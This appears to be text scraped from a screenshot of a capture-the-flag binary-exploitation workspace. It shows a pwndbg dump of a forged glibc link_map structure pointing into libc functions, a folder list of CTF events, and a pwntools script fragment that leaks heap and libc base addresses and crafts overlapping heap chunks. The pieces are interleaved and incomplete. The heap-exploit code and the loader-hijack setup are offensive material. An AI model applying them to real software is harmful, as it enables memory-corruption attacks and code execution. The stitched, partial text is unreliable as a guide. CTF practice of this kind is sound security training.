 pwndbg> p *(struct link_map*)0x55a52ecc2750
$10 = {
l_addr = 0,
l_name = 0x0,
l_ld = 0x0,
l_next = 0x7ff7fe6f9890,
l_prev = 0x0,
l_real = 0x55a52ecc2750,
l_ns = 0,
l_libname = 0x7ff7fe57fcf5 <__execvpe+1141>,
l_info = {0x0, 0x55a52ecc27a8, 0x8, 0x7ff7fe51404a <__GI__IO_fwrite+170>, 0x0 <repeats 22 times>, 0x55a52ecc2790, 0x0, 0x55a52ecc2798, 0x8, 0x0 <repeats 47 times>},
l_phdr = 0x0,
l_entry = 0,
l_phnum = 0,
l_ldnum = 0,
l_searchlist = {
r_list = 0x0,
r_nlist = 0
},
l_symbolic_searchlist = {
r_list = 0x0,
r_nlist = 0
},
l_loader = 0x0,
l_versions = 0x0,
l_nversions = 0,
l_nbuckets = 0,
l_gnu_bitmask_idxbits = 0,
l_gnu_shift = 0,
l_gnu_bitmask = 0x0,
{
l_gnu_buckets = 0x0,
l_chain = 0x0
},
{
l_gnu_chain_zero = 0x0,
l_buckets = 0x0
},
l_direct_opencount = 0,
l_type = lt_executable,
*CTF
61d杯
2022DASCTF_X_SU
蓝帽杯
其他
ACTF
angstromctf
BSidesSF
CG-CTF
ciscn_2022
ciscn_区域赛
codeiiest
D0g3
Dest0g3出题人挑战赛
Dest0g3招新赛
DSCTF
.gdb_history
eznote.py
fuzzerinstrospect...
test.py
FATE_防疫挑战赛
Foobar_CTF
HECTF2021
hgame
i春秋
ISCC
KCTF
m0leCon
大纲
时间线
52 for i in range(4,7):
53 add(0x400+0x10*i,chr(0x61+i))
54
55
56 add(0x14f1,'zzz')
57
58 # pause()
59 show(0)
60
61 r.recvuntil("\n")
62 heap_base=u64(r.recvuntil("\n")[:-1].ljust(8,b'\x00'))-0x2110
63 success("heap_base = "+hex(heap_base))
64
65 delete(0)
66
67 payload=b'\x00'*0x400+p64(0)+p64(0x421)
68 add(0x820,payload)
69 show(2)
70
71 libc_base=u64(r.recvuntil(b"\x7f",timeout=0.1)[-6:].ljust(8,b"\x00"))-0x219ce0
72 success("libc_base = "+hex(libc_base))
73 # pause()
74 delete(0)
75
76 # pause()
77
78 payload=b'\x00'*0x400+p64(0)+p64(0x421)
79 payload=payload.ljust(0x820,b'\x00')+p64(0)+p64(0x441)
80 payload=payload.ljust(0xc60,b'\x00')+p64(0)+p64(0x431)
81 payload=payload.ljust(0x1090,b'\x00')+p64(0)+p64(0x451)
82 add(0x14e0,payload)
1
0 0